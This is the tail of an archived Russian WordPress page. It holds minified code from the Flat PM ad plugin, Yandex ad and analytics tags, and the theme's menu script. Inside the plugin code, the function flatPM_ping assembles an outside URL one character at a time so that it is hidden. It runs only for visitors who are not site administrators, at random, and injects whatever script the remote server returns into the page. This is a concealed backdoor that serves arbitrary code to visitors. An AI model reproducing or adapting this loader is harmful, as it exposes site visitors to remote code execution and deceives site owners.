0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3301","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1496495-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1496495-1',\n    blockId: 'R-A-1496495-1'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/4"}},"chapter_limit":"3000","ID":"3302","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1496495-2\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1496495-2',\n    blockId: 'R-A-1496495-2'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"2"}},"chapter_limit":"1000","ID":"3303","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1496495-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1496495-3',\n    blockId: 'R-A-1496495-3'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"3\/4"}},"chapter_limit":"3000","ID":"3304","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1496495-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1496495-4',\n    blockId: 'R-A-1496495-4'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"3305","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1496495-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1496495-5',\n    blockId: 'R-A-1496495-5'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"3306","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1496495-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1496495-6',\n    blockId: 'R-A-1496495-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"15","px_s":"seconds","close_window":"false"}},"ID":"3307","html":[{"fst":"<style>\n.ad-fly-left {display: none;}\n@media(min-width: 1360px) { .ad-fly-left { display: block; } }\n<\/style>\n<div class=\"ad-fly-left\">\n\n<div id=\"yandex_rtb_R-A-1496495-7\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1496495-7',\n    blockId: 'R-A-1496495-7'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"0","after":"15","px_s":"seconds","close_window":"false"}},"ID":"3308","html":[{"fst":"<style>\n.ad-fly-right {display: none;}\n@media(min-width: 1360px) { .ad-fly-right { display: block; } }\n<\/style>\n<div class=\"ad-fly-right\">\n\n<div id=\"yandex_rtb_R-A-1496495-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1496495-8',\n    blockId: 'R-A-1496495-8'\n  })\n})<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":".flatPM_sidebar","search_all":"true"}},"ID":"3309","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1496495-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1496495-9',\n    blockId: 'R-A-1496495-9'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script>  <script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter33602844 = new Ya.Metrika({ id:33602844, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "http://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="http://mc.yandex.ru/watch/33602844" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <script src="https://static.yandex.net/yobject/v2/_/loader.js"></script><script>ya.yobject.load(jQuery('.post-content').toArray());</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95991452, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95991452" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"da75b0b4ea064f7691f29787344212d4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://doggiedog.ru/wp-content/themes/rowling-st/js/script.js?ver=5.7.9
body_size: 919
content:
var _____WB$wombat$assign$function_____ = function(name) {return (self._wb_wombat && self._wb_wombat.local_init && self._wb_wombat.local_init(name)) || self[name]; };
if (!self.__WB_pmw) { self.__WB_pmw = function(obj) { this.__WB_source = obj; return this; } }
{
  let window = _____WB$wombat$assign$function_____("window");
  let self = _____WB$wombat$assign$function_____("self");
  let document = _____WB$wombat$assign$function_____("document");
  let location = _____WB$wombat$assign$function_____("location");
  let top = _____WB$wombat$assign$function_____("top");
  let parent = _____WB$wombat$assign$function_____("parent");
  let frames = _____WB$wombat$assign$function_____("frames");
  let opener = _____WB$wombat$assign$function_____("opener");

jQuery(document).ready(function($) {
	// Toggle mobile menu
	$('.nav-toggle').on('click', function(){	
		$(this).toggleClass('active');
		$('.mobile-menu').slideToggle();
		if ($('.search-toggle').hasClass('active')) {
			$('.search-toggle').removeClass('active');
			$('.search-container').slideToggle();
		}
		return false;
	});
		
	// Toggle search container
	$('.search-toggle').on('click', function(){	
		$(this).toggleClass('active');
		$('.search-container').slideToggle();
		if ($('.nav-toggle').hasClass('active')) {
			$('.nav-toggle').removeClass('active');
			$('.mobile-menu').slideToggle();
		}
		return false;
	});
	
	// Hide mobile menu/search container at resize
	var hideHeaderItems = function () {
		var wwidth = $(window).width();
		if ( wwidth >= 850 ) {
			$('.nav-toggle').removeClass('active');
			$('.mobile-menu').hide();
		}
		/*if ( wwidth <= 850 ) {
			$('.search-toggle').removeClass('active');
			$('.search-container').hide();
		}*/
	};
	
	// resize videos after container
	var vidSelector = '.post iframe, .post object, .post video';	
	var resizeVideo = function(sSel) {
		$( sSel ).each(function() {
			var $video = $(this),
				$container = $video.parent(),
				iTargetWidth = $container.width();

			if ( !$video.attr('data-origwidth') ) {
				$video.attr('data-origwidth', $video.attr('width'));
				$video.attr('data-origheight', $video.attr('height'));
			}

			var ratio = iTargetWidth / $video.attr('data-origwidth');

			$video.css('width', iTargetWidth + 'px');
			$video.css('height', ( $video.attr('data-origheight') * ratio ) + 'px');
		});
	};
	resizeVideo(vidSelector);

	// sidebar sticky block 
	
	var $content = jQuery('.content'),
	$sticky = jQuery('.sticky'),
	$topNeighbor = {},
	width_restriction = 850;

	if ( $sticky.length ) {
		$topNeighbor = $sticky.prev();
		$sticky.css({'width':($sticky.innerWidth()) + 'px', 'zIndex':0});
	}
	var makeSticky = function () {
		if ($(window).width() <= width_restriction || !$sticky.length || !$content.length) {
			if ($sticky.length) $sticky.css({'position':'static'});
			return;	
		}
		
		var top_neighbor_end = $topNeighbor.innerHeight() + $topNeighbor.offset().top,
			scroll_height = jQuery(window).scrollTop();
		
		if (scroll_height > top_neighbor_end) {
			var content_end = $content.innerHeight() + $content.offset().top;
			if (scroll_height + $sticky.innerHeight() < content_end) {
				$sticky.css({'position':'fixed', 'top':'10px'});
			} else {
				$sticky.css({'position':'relative', 'top': (content_end - ($sticky.innerHeight() + top_neighbor_end)) + 'px'});
			}
		} else {
			$sticky.css({'position':'static'});
		}
	};
	
	var rsTimer;
	$(window).on('resize', function (event) {
		if (rsTimer) clearTimeout(rsTimer);
		rsTimer = setTimeout(function () {
			 hideHeaderItems();
			 makeSticky();
			 resizeVideo(vidSelector);
		}, 25);
	});
	var scTimer;
	jQuery(window).on('scroll', function (event) {
		if (scTimer) clearTimeout(scTimer);
		scTimer = setTimeout(function () {
			makeSticky();
		}, 10);
	});
	
	// Dropdown menus on touch devices
	$( '.primary-menu li:has(ul)' ).doubleTapToGo();
	$( '.secondary-menu li:has(ul)' ).doubleTapToGo();
	
	// smooth scroll to the top	
	$('.to-the-top').click(function(){
		$('html, body').animate({ scrollTop: 0 }, 500);
		return false;
	});
});


}
/*
     */
/*
*/